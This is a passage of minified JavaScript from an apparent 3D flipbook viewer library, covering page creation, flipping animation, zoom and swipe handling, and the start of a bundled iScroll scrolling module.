i=this;i.iscroll.refresh(),i.iscroll.goToPage(t,0,e)},zoomTo:function(t,e){e="undefined"!=typeof e?e:0;var i=this,o=i.zoomScroll.wrapperHeight/i.main.options.pageHeight;i.zoomScroll.refresh(),1!=i.zoomScroll.wrapperWidth?t>this.main.options.zoomLevels[0]?(i.scroller.css("display","none"),i.imgScroller.css("display","block"),i.zoomScroll.refresh(),i.zoomScroll.zoom(t*o,i.bookLayer.width()/2,i.bookLayer.height()/2,e)):(i.scroller.css("display","block"),i.imgScroller.css("display","none"),i.iscroll.refresh()):setTimeout(function(){i.zoomTo(t,e)},100)},zoomIn:function(t){this.zoomTo(t)},zoomOut:function(t){this.zoomTo(t)}},FLIPBOOK.Book=function(t,e){this.main=e.main,this.options=e,this.singlePage=e.singlePageMode,this.pageWidth=this.options.pageWidth,this.pageHeight=this.options.pageHeight,this.wrapper="object"==typeof t?t:document.getElementById(t),this.$wrapper=jQuery(this.wrapper).addClass("flipbook-book"),this.$centerContainerWrapper=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-center-container-wrapper").css({perspective:4*this.pageWidth+"px","-webkit-perspective":4*this.pageWidth+"px","-moz-perspective":4*this.pageWidth+"px"}),this.$centerContainer=jQuery("<div>").appendTo(this.$centerContainerWrapper).addClass("flipbook-center-container"),this.centerContainerStyle=this.$centerContainer[0].style,this.setPan(-e.pan),this.setTilt(-e.tilt),e.pageShadow4&&(this.$shadowLayer=jQuery("<div>").appendTo(this.$centerContainer).addClass("flipbook-page-shadow").css({height:this.pageHeight+"px",left:this.pageWidth/2+"px",width:this.pageWidth+"px"})),this.createPages(),this._setStyle(this.centerContainerStyle,IScroll.utils.style.transform,"translateX(0px) rotateX("+this.tilt+"deg) rotateY("+this.pan+"deg)"),this._setStyle(this.centerContainerStyle,IScroll.utils.style.transformOrigin,this.pageWidth/2+"px "+this.pageHeight/2+"px 0px"),this.enabled=!0},FLIPBOOK.Book.prototype.constructor=FLIPBOOK.Book,FLIPBOOK.Book.prototype.createPages=function(){var t,e,i,o,s,n,a=this;this.pages=[],this.animating=!1,this.rightIndex=0,this.flippedleft=0,this.flippedright=0;var r=new Array,h=this.wrapper.style;if(h.width=this.singlePage?String(this.pageWidth)+"px":String(2*this.pageWidth)+"px",h.height=String(this.pageHeight)+"px",a.pagesArr=a.options.pages,r=a.pagesArr,a.singlePage)for(o=0;o<r.length;o++)t=r[o].src,e="",s=r[o].htmlContent,i=new FLIPBOOK.Page(a,o,t,e,s),a.pages.push(i),i.$wrapper.appendTo(this.$centerContainer),a.flippedright++,a.options.loadAllPages&&i.load(),i.$front.data("page",i),i.$front.bind("touchend click",function(t){function e(t,e){return Math.abs(t-e)<10}t.stopPropagation(),t.preventDefault();var i,o,s,n,r,h;i=a.main.scroll.x,o=a.xOnMouseDown,s=a.main.scroll.y,n=a.yOnMouseDown,r=a.zoomOnMouseUp,h=a.zoomOnMouseDown,a.main.scroll.moved||a.main.scroll.animating||a.main.scroll.zoomed||a.zoomOnMouseDown!=a.main.scroll.scale||"flipbook-page-link"!=t.target.className&&($(t.target).parents().hasClass("flipbook-page-htmlContent")||e(i,o)&&e(s,n)&&r===h&&(jQuery(this).data("page").isFlippedRight||jQuery(this).data("page").flippingRight?a.nextPage():a.prevPage()))}).bind("touchstart mousedown",function(){a.zoomOnMouseDown=a.main.scroll.scale,a.xOnMouseDown=a.main.scroll.x,a.yOnMouseDown=a.main.scroll.y}).bind("touchend mouseup",function(){a.zoomOnMouseUp=a.main.scroll.scale,a.xOnMouseUp=a.main.scroll.x,a.yOnMouseUp=a.main.scroll.y});else for(o=0;o<r.length/2;o++)t=r[2*o].src,e=2*o+1>=r.length?"":r[2*o+1].src,s=r[2*o].htmlContent,n=2*o+1>=r.length?"":r[2*o+1].htmlContent,i=new FLIPBOOK.Page(a,o,t,e,s,n),a.pages.push(i),i.$wrapper.appendTo(this.$centerContainer),a.flippedright++,a.options.loadAllPages&&i.load(),i.$front.data("page",i),i.$front.bind("touchend click",function(t){function e(t,e){return Math.abs(t-e)<10}t.stopPropagation(),t.preventDefault();var i,o,s,n,r,h;i=a.main.scroll.x,o=a.xOnMouseDown,s=a.main.scroll.y,n=a.yOnMouseDown,r=a.zoomOnMouseUp,h=a.zoomOnMouseDown,a.main.scroll.moved||a.main.scroll.animating||a.main.scroll.zoomed||a.zoomOnMouseDown!=a.main.scroll.scale||"flipbook-page-link"!=t.target.className&&($(t.target).parents().hasClass("flipbook-page-htmlContent")||e(i,o)&&e(s,n)&&r===h&&(jQuery(this).data("page").isFlippedRight||jQuery(this).data("page").flippingRight?a.nextPage():a.prevPage()))}).bind("touchstart mousedown",function(){a.zoomOnMouseDown=a.main.scroll.scale,a.xOnMouseDown=a.main.scroll.x,a.yOnMouseDown=a.main.scroll.y}).bind("touchend mouseup",function(){a.zoomOnMouseUp=a.main.scroll.scale,a.xOnMouseUp=a.main.scroll.x,a.yOnMouseUp=a.main.scroll.y}),i.$back.data("page",i),i.$back.bind("touchend click",function(t){function e(t,e){return Math.abs(t-e)<10}t.stopPropagation(),t.preventDefault();var i,o,s,n,r,h;i=a.main.scroll.x,o=a.xOnMouseDown,s=a.main.scroll.y,n=a.yOnMouseDown,r=a.zoomOnMouseUp,h=a.zoomOnMouseDown,a.main.scroll.moved||a.main.scroll.animating||a.main.scroll.zoomed||a.zoomOnMouseDown!=a.main.scroll.scale||"flipbook-page-link"!=t.target.className&&e(i,o)&&e(s,n)&&r===h&&(jQuery(this).data("page").isFlippedRight||jQuery(this).data("page").flippingRight?a.nextPage():a.prevPage())}).bind("touchstart mousedown",function(){a.zoomOnMouseDown=a.main.scroll.scale,a.xOnMouseDown=a.main.scroll.x,a.yOnMouseDown=a.main.scroll.y}).bind("touchend mouseup",function(){a.zoomOnMouseUp=a.main.scroll.scale,a.xOnMouseUp=a.main.scroll.x,a.yOnMouseUp=a.main.scroll.y});a.updateVisiblePages(),a.options.rightToLeft?(a.pages[a.pages.length-1].load(),a.pages.length>1&&a.pages[a.pages.length-2].load()):(a.pages[0].load(),a.pages.length>1&&a.pages[1].load()),this.initialized=!0;var l=document.createEvent("Event");l.initEvent("FLIPBOOK.bookInitialized",!0,!0),window.dispatchEvent(l)},FLIPBOOK.Book.prototype.getNumPages=function(){return this.pages.length},FLIPBOOK.Book.prototype.updateVisiblePages=function(){var t=this,e=this.getRightPage(),i=this.getLeftPage(),o=this.getBelowLeftPage(),s=this.getBelowRightPage();this.pages.forEach(function(n){n.positionZ(t.singlePage?n==i?200:n==o?300:n==e?100:n==s?0:-100:n.flipping?200:n==i||n==e?100:n==o||n==s?0:-100)})},FLIPBOOK.Book.prototype.enable=function(){},FLIPBOOK.Book.prototype.disable=function(){},FLIPBOOK.Book.prototype.goToPage=function(t,e){var o=this;if(!this.initialized)return void setTimeout(function(){o.goToPage(t,e)},100);this.goingToPage=t,this.singlePage||(t%2!=0?t++:t);var o=this;if(0==o.rightIndex&&t>0&&this.pages[0].isCentered)return void this.pages[0].slideRight(e,function(){o.goToPage(i,e)});var s=1e3*this.options.pageFlipDuration/6;if("undefined"!=typeof e&&e){if(t>o.rightIndex)for(;o.rightIndex<t;)this.nextPageInstant();else for(;o.rightIndex>t;)this.prevPageInstant();var n=this.pages[this.flippedleft];n&&n.load();var a=this.pages[this.flippedleft+1];a&&a.load();var r=this.pages[this.flippedleft-1];r&&r.load();var h=this.pages[this.flippedleft-2];return void(h&&h.load())}this.rightIndex>t?(s=1/(this.rightIndex-t)*this.options.pageFlipDuration*1e3/6,this.rightIndex-t>10&&(s=0),this.rightIndex-2>t?(this.prevPage(!1),s>0?setTimeout(function(){o.goToPage(t,e)},s):o.goToPage(t,e)):(this.prevPage(),setTimeout(function(){if("undefined"!=typeof e&&e)for(var t=0;t<o.pages.length;t++)o.pages[t].duration=o.options.pageFlipDuration;o.options.main.turnPageComplete()},s))):this.rightIndex<t&&(s=-1/(this.rightIndex-t)*this.options.pageFlipDuration*1e3/6,this.rightIndex-t<-10&&(s=0),this.rightIndex+2<t?(this.nextPage(!1),s>0?setTimeout(function(){o.goToPage(t,e)},s):o.goToPage(t,e)):(this.nextPage(),setTimeout(function(){if("undefined"!=typeof e&&e)for(var t=0;t<o.pages.length;t++)o.pages[t].duration=o.options.pageFlipDuration;o.options.main.turnPageComplete()},s)))},FLIPBOOK.Book.prototype.onSwipe=function(t,e,i,o,s,n,a){if(!this.isZoomed()&&"start"!=e){o=a[0].start.x-a[0].end.x;var r=this.getLeftPage(),h=this.getRightPage();if("end"==e&&1>=n&&"rotate"!=this.onMouseMove&&(!(0>o)||h&&h.dragging?!(o>0)||r&&r.dragging||this.nextPage():this.prevPage()),"cancel"==e&&1>=n&&"rotate"!=this.onMouseMove&&(!(0>o)||h&&h.dragging?!(o>0)||r&&r.dragging||this.nextPage():this.prevPage()),"move"==e&&1>=n){if(o=180*(a[0].start.x-a[0].end.x)/this.options.main.blw,r&&r.flipping||h&&h.flipping)return;h&&h.dragging||r&&r.dragging?r&&!h||r&&!h.dragging?0>=o&&r._setAngle(o,i):(h&&!r||h&&!r.dragging)&&o>=0&&h._setAngle(o,i):"right"!=i||!r||h&&h.dragging?"left"==i&&h&&(h._setAngle(o,i),h.positionZ(200)):(r._setAngle(o,i),r.positionZ(200))}}},FLIPBOOK.Book.prototype.getRightPage=function(){return this.pages[this.flippedleft]},FLIPBOOK.Book.prototype.getBelowRightPage=function(){return this.pages[this.flippedleft+1]},FLIPBOOK.Book.prototype.getLeftPage=function(){return this.pages[this.flippedleft-1]},FLIPBOOK.Book.prototype.getBelowLeftPage=function(){return this.pages[this.flippedleft-2]},FLIPBOOK.Book.prototype.nextPageInstant=function(){if(0!=this.flippedright){var t;for(t=0;t<this.pages.length;t++)if(this.pages[t].flippingRight)return;var e=this.pages[this.pages.length-this.flippedright];e.flipLeftInstant(),this.flippedleft++,this.flippedright--,this.rightIndex+=this.singlePage?1:2,this.options.main.turnPageComplete(),this.updateBookPosition(!0),this.updateVisiblePages()}},FLIPBOOK.Book.prototype.prevPageInstant=function(){if(0!=this.flippedleft){var t;for(t=0;t<this.pages.length;t++)if(this.pages[t].flippingLeft)return;var e=this.pages[this.flippedleft-1];e.flipRightInstant(),this.flippedleft--,this.flippedright++,this.rightIndex-=this.singlePage?1:2,this.options.main.turnPageComplete(),this.updateBookPosition(!0),this.updateVisiblePages()}},FLIPBOOK.Book.prototype.nextPage=function(t){if(!(0==this.flippedright||1==this.flippedright&&2*this.pages.length>this.pagesArr.length&&!this.options.rightToLeft)){var e;for(e=0;e<this.pages.length;e++)if(this.pages[e].flippingRight)return;{var i=this,o=this.pages[this.pages.length-this.flippedright];this.pages[this.flippedleft+1],this.pages[this.flippedleft]}if(!o.flipping){var s,i=this;("undefined"==typeof t||t)&&(s=function(){var t=i.pages[i.flippedleft],e=i.pages[i.flippedleft-1],o=i.pages[i.flippedleft-2],s=i.pages[i.flippedleft+1];t&&t.load(),e&&e.load(),o&&o.load(),s&&s.load()}),o.flip("left",s)}this.flippedleft++,this.flippedright--,this.rightIndex+=this.singlePage?1:2}},FLIPBOOK.Book.prototype.updateBookPosition=function(t){0==this.rightIndex?this.slideLeft(t):this.rightIndex>=this.options.pages.length?this.slideRight(t):this.slideCenter(t)},FLIPBOOK.Book.prototype.slideLeft=function(){this.singlePage||this._setStyle(this.centerContainerStyle,IScroll.utils.style.transform,"translateX(0px) rotateX("+this.tilt+"deg) rotateY("+this.pan+"deg)")},FLIPBOOK.Book.prototype.slideCenter=function(){this.singlePage||this._setStyle(this.centerContainerStyle,IScroll.utils.style.transform,"translateX("+this.pageWidth/2+"px) rotateX("+this.tilt+"deg) rotateY("+this.pan+"deg)")},FLIPBOOK.Book.prototype.slideRight=function(){this.singlePage||this._setStyle(this.centerContainerStyle,IScroll.utils.style.transform,"translateX("+this.pageWidth+"px) rotateX("+this.tilt+"deg) rotateY("+this.pan+"deg)")},FLIPBOOK.Book.prototype.flipFinnished=function(){this.updateVisiblePages()},FLIPBOOK.Book.prototype.prevPage=function(t){if(!(0==this.flippedleft||1==this.flippedleft&&2*this.pages.length==this.pagesArr.length&&this.options.rightToLeft&&this.options.oddPages)){var e;for(e=0;e<this.pages.length;e++)if(this.pages[e].flippingLeft)return;{var i=this,o=this.pages[this.flippedleft-1];this.pages[this.flippedleft-1],this.pages[this.flippedleft-2]}if(!o.flipping){var s,i=this;("undefined"==typeof t||t)&&(s=function(){var t=i.pages[i.flippedleft],e=i.pages[i.flippedleft-1],o=i.pages[i.flippedleft-2],s=i.pages[i.flippedleft+1];t&&t.load(),e&&e.load(),o&&o.load(),s&&s.load()}),o.flip("right",s)}this.flippedleft--,this.flippedright++,this.rightIndex-=this.singlePage?1:2}},FLIPBOOK.Book.prototype.isZoomed=function(){return this.main.zoom>this.options.zoomLevels[0]&&this.main.zoom>1},FLIPBOOK.Book.prototype.setPan=function(t){this.pan=t},FLIPBOOK.Book.prototype.setTilt=function(t){this.tilt=t},FLIPBOOK.Book.prototype._setStyle=function(t,e,i){t&&(t[e]=i)},FLIPBOOK.Page=function(t,e,i,o,s,n){function a(e){var i=document.createElement("div");h.wrapper.appendChild(i),i.className+=" flipbook-page-link",i.style.position="absolute",i.style.left=String(e.x)+"px",i.style.top=String(e.y)+"px",i.style.width=String(e.width)+"px",i.style.height=String(e.height)+"px",i.style.backgroundColor=e.color,i.style.opacity=e.alpha,i.style.cursor="pointer",jQuery(i).click(function(){Number(e.page)>0?t.goToPage(Number(e.page)):""!=String(e.url)&&setTimeout(function(){window.open(e.url,"_blank")},100)}).mouseenter(function(){i.style.backgroundColor=e.hoverColor,i.style.opacity=e.hoverAlpha}).mouseleave(function(){i.style.backgroundColor=e.color,i.style.opacity=e.alpha})}this.texturefront=i,this.textureback=o,this.wrapper=document.createElement("div"),jQuery(this.wrapper).addClass("flipbook-page"),this.s=this.wrapper.style,this.index=e,this.book=t,this.options=t.options,this.invisible=!1,this.angle=0,this.$wrapper=jQuery(this.wrapper).width(String(t.options.pageWidth)+"px").height(String(t.options.pageHeight)+"px");var r=IScroll.utils.style.transform;if(this.singlePage=this.options.singlePageMode,this.singlePage||this.$wrapper.css("left",String(this.options.pageWidth/2)+"px"),this.$front=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-page-face flipbook-page-bg").width(String(t.options.pageWidth)+"px").height(String(t.options.pageHeight)+"px"),this.frontStyle=this.$front[0].style,this.frontStyle[r]="translateZ(0)",this.frontStyle["z-index"]=2,this.$frontBg=jQuery('<img class="flipbook-page-bg-img">').appendTo(this.$front),"undefined"!=typeof s&&(this.$frontHtml=jQuery('<div class="flipbook-page-htmlContent" style="position:absolute;top:0;left:0">'+s+"</div>").appendTo(this.$front)),this.$frontOverlay=jQuery('<div class="flipbook-page-overlay">').appendTo(this.$front),this.options.pageShadow3&&(this.$frontShadow=jQuery('<div class="flipbook-page-overlay flipbook-page-shadow-front">').appendTo(this.$front)),this.frontOverlayStyle=this.$frontOverlay[0].style,this.frontOverlayStyle.opacity="0",this.frontStyle[IScroll.utils.style.transformOrigin]="left center",this.singlePage||(this.$back=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-page-face flipbook-page-bg").width(String(t.options.pageWidth)+"px").height(String(t.options.pageHeight)+"px"),this.backStyle=this.$back[0].style,this.backStyle[IScroll.utils.style.transformOrigin]="right center",this.backStyle[r]="2d"==this.options.viewMode?"scaleX(-1)":"rotateY(180deg) translateZ(0)",this.backStyle.left=String(-t.options.pageWidth)+"px",this.$backBg=jQuery('<img class="flipbook-page-bg-img">').appendTo(this.$back),"undefined"!=typeof n&&(this.$backHtml=jQuery('<div class="flipbook-page-htmlContent" style="position:absolute;top:0;left:0">'+n+"</div>").appendTo(this.$back)),this.$backOverlay=jQuery('<div class="flipbook-page-overlay">').css("opacity","0").appendTo(this.$back),this.options.pageShadow3&&(this.$backShadow=jQuery('<div class="flipbook-page-overlay flipbook-page-shadow-back">').appendTo(this.$back)),this.backOverlayStyle=this.$backOverlay[0].style),this.isFlippedLeft=!1,this.isFlippedRight=!0,this.flippingLeft=!1,this.flippingRight=!1,this.duration=t.options.pageFlipDuration,this.htmlContent=this.options.htmlContent,"undefined"!=typeof this.htmlContent&&(this.htmlContainer=document.createElement("div"),jQuery(this.htmlContainer).addClass("flipbook-page-htmlContainer").click(function(t){t.stopPropagation()}),this.wrapper.appendChild(this.htmlContainer),this.index%2==0?this.right(this.htmlContainer):this.left(this.htmlContainer)),this.shadow&&(this.shadow.style["pointer-events"]="none",this.shadow.style.background="none"),this.options.links)for(var h=this,l=0;l<options.links.length;l++){var p=options.links[l];a(p)}},FLIPBOOK.Page.prototype.load=function(){if(1!=this.loaded){this.loaded=!0;var t=this,e=this.book.main;if(!(""==e.options.pdfUrl||t.texturefront&&t.textureback)){var i=e.options.rightToLeft?this.book.pages.length-this.index-1:this.index;return this.singlePage?void e.loadPagesFromPdf([i],function(){t.texturefront=e.options.pages[t.index].src,t.$frontBg.attr("src",t.texturefront),t.textureback=e.options.assets.preloader,t.loaded=!0}):void e.loadPagesFromPdf([2*i,2*i+1],function(){t.texturefront=e.options.pages[2*t.index].src,t.$frontBg.attr("src",t.texturefront),e.options.pages[2*t.index+1]?(t.textureback=e.options.pages[2*t.index+1].src,t.$backBg.attr("src",t.textureback)):t.textureback=e.options.assets.preloader,t.loaded=!0})}t.$frontBg&&t.$frontBg.attr("src",t.texturefront),t.$backBg&&t.$backBg.attr("src",t.textureback)}},FLIPBOOK.Page.prototype._setAngle=function(t){if(180>=t&&t>=-180){if(this.singlePage){if(t>=90&&(t=90),0>t&&(t-=90),-180>t&&(t=-180),this.index==this.book.pages.length-1)return}else this._flipped(t>=90||0>t&&t>=-90);0>t&&(t+=180),this.angle=t,opacity=t/180;var e=(IScroll.utils.style.transitionDuration,IScroll.utils.style.transform);this.positionZ(200),this.dragging=!0,"2d"==this.options.viewMode?this._setStyle(this.frontStyle,e,"scaleX("+(2*(1-opacity)-1)+")"):this._setStyle(this.frontStyle,e,"rotateY("+-t+"deg) translateZ(0)"),"2d"==this.options.viewMode?this._setStyle(this.backStyle,e,"scaleX("+(2*opacity-1)+")"):this._setStyle(this.backStyle,e,"rotateY("+(180-t)+"deg) translateZ(0)"),this.options.pageShadow1&&(this._setStyle(this.backOverlayStyle,"opacity",1-opacity),this._setStyle(this.frontOverlayStyle,"opacity",opacity)),this.options.pageShadow2&&(this.book.pages[this.index+1]&&this._setStyle(this.book.pages[this.index+1].frontOverlayStyle,"opacity",1-2*opacity),this.book.pages[this.index-1]&&this._setStyle(this.book.pages[this.index-1].backOverlayStyle,"opacity",-1+2*opacity)),this.singlePage||(0==this.index?(this._setStyle(this.book.centerContainerStyle,e,"translateX("+t/180*this.book.pageWidth/2+"px) rotateX("+this.book.tilt+"deg) rotateY("+this.book.pan+"deg)"),this.options.pageShadow4&&this.book.$shadowLayer.css(t>90?{height:this.book.pageHeight+"px",left:this.book.pageWidth/2-(t-90)/90*this.book.pageWidth+"px",width:this.book.pageWidth+(t-90)/90*this.book.pageWidth+"px"}:{height:this.book.pageHeight+"px",left:this.book.pageWidth/2+"px",width:this.book.pageWidth+"px"})):this.index==this.book.pages.length-1&&(this._setStyle(this.book.centerContainerStyle,e,"translateX("+(this.book.pageWidth/2+t/180*this.book.pageWidth/2)+"px) rotateX("+this.book.tilt+"deg) rotateY("+this.book.pan+"deg)"),this.options.pageShadow4&&this.book.$shadowLayer.css(90>t?{height:this.book.pageHeight+"px",width:this.book.pageWidth+(90-t)/90*this.book.pageWidth+"px"}:{height:this.book.pageHeight+"px",width:this.book.pageWidth+"px"})))}},FLIPBOOK.Page.prototype._setStyle=function(t,e,i){t&&(t[e]=i)},FLIPBOOK.Page.prototype._flipped=function(t){t?(this.frontStyle&&0!=this.fz&&(this.frontStyle["z-index"]=0,this.fz=0),this.backStyl&&2!=this.bz&&(this.backStyle["z-index"]=2,this.bz=2)):(this.backStyl&&0!=this.bz&&(this.backStyle["z-index"]=0,this.bz=0),this.frontStyle&&2!=this.fz&&(this.frontStyle["z-index"]=2,this.fz=2))},FLIPBOOK.Page.prototype.flip=function(t,e){this.onComplete=e;var i=this;if(!this.flippingRight&&!this.flippingLeft){if(this.isFlippedRight||this.index!=this.book.getNumPages()-this.book.flippedright-1){if(this.isFlippedLeft||this.index!=this.book.flippedleft)return;this.flippingLeft=!0}else this.flippingRight=!0;this.dragging=!1,this.flipping=!0,this.book.updateVisiblePages();var o=this.flippingRight?0:this.singlePage?90:180,s=this.flippingLeft&&this.singlePage?"easeInOutQuad":"easeOutCubic",n=1e3*this.options.pageFlipDuration;n*=Math.abs(o-this.angle)/180,this.options.main.playFlipSound(),jQuery({someValue:i.angle}).animate({someValue:o},{duration:n,easing:s,step:function(e){i._setAngle(Math.round(e),t)},complete:function(){i.flipFinished()}})}},FLIPBOOK.Page.prototype.positionZ=function(t){this.posZ!=t&&(this.posZ=t,0>t?(this.showing||"undefined"==typeof this.showing)&&(this.$wrapper.hide(),this.$wrapper.css("z-index",String(t)),this.showing=!1):this.showing&&"undefined"==typeof this.showing||(this.$wrapper.show(),this.showing=!0,this.$wrapper.css("z-index",String(t))))},FLIPBOOK.Page.prototype.flipLeftInstant=function(t){this.onComplete=t,this.isFlippedLeft||this.flippingLeft||this.flippingRight||this.index!=this.book.flippedleft||(this._setAngle(180,"left"),this.flippingLeft=!0,this.isFlippedLeft=!1,this.flippingLeft=!1,this.isFlippedLeft=!0,this.flippingRight=!1,this.isFlippedRight=!1,this.flipFinished())},FLIPBOOK.Page.prototype.flipRightInstant=function(t){this.onComplete=t,this.isFlippedRight||this.flippingRight||this.flippingLeft||this.index!=this.book.getNumPages()-this.book.flippedright-1||(this._setAngle(0,"right"),this.flippingRight=!0,this.isFlippedRight=!1,this.flippingLeft=!1,this.isFlippedLeft=!1,this.flippingRight=!1,this.isFlippedRight=!0,this.flipFinished())},FLIPBOOK.Page.prototype.flipFinished=function(){this.flippingLeft?(this.isFlippedLeft=!0,this.isFlippedRight=!1,this.angle=this.singlePage?90:180):this.flippingRight&&(this.isFlippedRight=!0,this.isFlippedLeft=!1,this.angle=0),this.flippingLeft=!1,this.flippingRight=!1,this.flipping=!1,this.dragging=!1,"undefined"!=typeof this.onComplete&&this.onComplete(this),this.book.flipFinnished(),this.book.options.main.turnPageComplete()},!function(t,e,i){function o(t,o){this.wrapper="string"==typeof t?e.querySelector(t):t,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={zoomMin:1,zoomMax:4,startZoom:1,resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,keepInCenterH:!1,keepInCenterV:!1};for(var s in o)this.options[s]=o[s];
this.translateZ=this.options.HWCompositing&&r.hasPerspective?" translateZ(0)":"",this.options.useTransition=r.hasTransition&&this.options.useTransition,this.options.useTransform=r.hasTransform&&this.options.useTransform,this.options.eventPassthrough=this.options.eventPassthrough===!0?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"==this.options.eventPassthrough?!1:this.options.scrollY,this.options.scrollX="horizontal"==this.options.eventPassthrough?!1:this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?r.ease[this.options.bounceEasing]||r.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,this.options.tap===!0&&(this.options.tap="tap"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this.scale=i.min(i.max(this.options.startZoom,this.options.zoomMin),this.options.zoomMax),this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function s(t,i,o){var s=e.createElement("div"),n=e.createElement("div");return o===!0&&(s.style.cssText="position:absolute;z-index:9999",n.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),n.className="iScrollIndicator","h"==t?(o===!0&&(s.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",n.style.height="100%"),s.className="iScrollHorizontalScrollbar"):(o===!0&&(s.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",n.style.width="100%"),s.className="iScrollVerticalScrollbar"),s.style.cssText+=";overflow:hidden",i||(s.style.pointerEvents="none"),s.appendChild(n),s}function n(i,o){this.wrapper="string"==typeof o.el?e.querySelector(o.el):o.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=i,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var s in o)this.options[s]=o[s];this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(r.addEvent(this.indicator,"touchstart",this),r.addEvent(t,"touchend",this)),this.options.disablePointer||(r.addEvent(this.indicator,r.prefixPointerEvent("pointerdown"),this),r.addEvent(t,r.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(r.addEvent(this.indicator,"mousedown",this),r.addEvent(t,"mouseup",this))),this.options.fade&&(this.wrapperStyle[r.style.transform]=this.scroller.translateZ,this.wrapperStyle[r.style.transitionDuration]=r.isBadAndroid?"0.001s":"0ms",this.wrapperStyle.opacity="0")}var a=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},r=function(){function o(t){return a===!1?!1:""===a?t:a+t.charAt(0).toUpperCase()+t.substr(1)}var s={},n=e.createElement("div").style,a=function(){for(var t,e=["t","webkitT","MozT","msT","OT"],i=0,o=e.length;o>i;i++)if(t=e[i]+"ransform",t in n)return e[i].substr(0,e[i].length-1);return!1}();s.getTime=Date.now||function(){return(new Date).getTime()},s.extend=function(t,e){for(var i in e)t[i]=e[i]},s.addEvent=function(t,e,i,o){t.addEventListener(e,i,!!o)},s.removeEvent=function(t,e,i,o){t.removeEventListener(e,i,!!o)},s.prefixPointerEvent=function(e){return t.MSPointerEvent?"MSPointer"+e.charAt(9).toUpperCase()+e.substr(10):e},s.momentum=function(t,e,o,s,n,a){var r,h,l=t-e,p=i.abs(l)/o;return a=void 0===a?6e-4:a,r=t+p*p/(2*a)*(0>l?-1:1),h=p/a,s>r?(r=n?s-n/2.5*(p/8):s,l=i.abs(r-t),h=l/p):r>0&&(r=n?n/2.5*(p/8):0,l=i.abs(t)+r,h=l/p),{destination:i.round(r),duration:h}};var r=o("transform");return s.extend(s,{hasTransform:r!==!1,hasPerspective:o("perspective")in n,hasTouch:"ontouchstart"in t,hasPointer:t.PointerEvent||t.MSPointerEvent,hasTransition:o("transition")in n}),s.isBadAndroid=/Android /.test(t.navigator.appVersion)&&!/Chrome\/\d/.test(t.navigator.appVersion),s.extend(s.style={},{transform:r,transitionTimingFunction:o("transitionTimingFunction"),transitionDuration:o("transitionDuration"),transitionDelay:o("transitionDelay"),transformOrigin:o("transformOrigin")}),s.hasClass=function(t,e){var i=new RegExp("(^|\\s)"+e+"(\\s|$)");return i.test(t.className)},s.addClass=function(t,e){if(!s.hasClass(t,e)){var i=t.className.split(" ");i.push(e),t.className=i.join(" ")}},s.removeClass=function(t,e){if(s.hasClass(t,e)){var i=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(i," ")}},s.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},s.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},s.extend(s.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),s.extend(s.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return i.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){var e=4;return(t-=1)*t*((e+1)*t+e)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){var e=.22,o=.4;return 0===t?0:1==t?1:o*i.pow(2,-10*t)*i.sin(2*(t-e/4)*i.PI/e)+1}}}),s.tap=function(t,i){var o=e.createEvent("Event");o.initEvent(i,!0,!0),o.pageX=t.pageX,o.pageY=t.pageY,t.target.dispatchEvent(o)},s.click=function(t){var 